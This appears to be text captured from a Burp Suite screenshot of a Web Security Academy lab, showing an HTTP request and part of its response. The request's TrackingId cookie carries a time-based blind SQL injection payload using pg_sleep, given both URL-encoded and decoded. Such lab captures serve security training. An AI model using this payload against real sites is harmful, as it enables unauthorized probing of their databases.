 Request
Pretty Raw Hex Headers Query params
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a9300ae0380edc480e45822001c0049.web-security-academy.ne
t
3 Cookie: TrackingId=
'%3bselect+case+when+(1=1)+then+pg_sleep(20)+else+pg_sle
ep(0)+end--+-; session=hQTZierCVlgzYfq0Wkliqz5L65NYverF
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
Response
Raw
\n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 5356
5
6 <!DOCTYPE html>
7 <html>
8 <head>
Inspector
Selection 69 (0x45)
Selected text
'%3bselect+case+when+(1=1)+the
n+pg_sleep(20)+else+pg_sleep(0
)+end--+-
Decoded from: URL encoding
';select case when (1=1) then
pg_sleep(20) else pg_sleep(0)
end-- -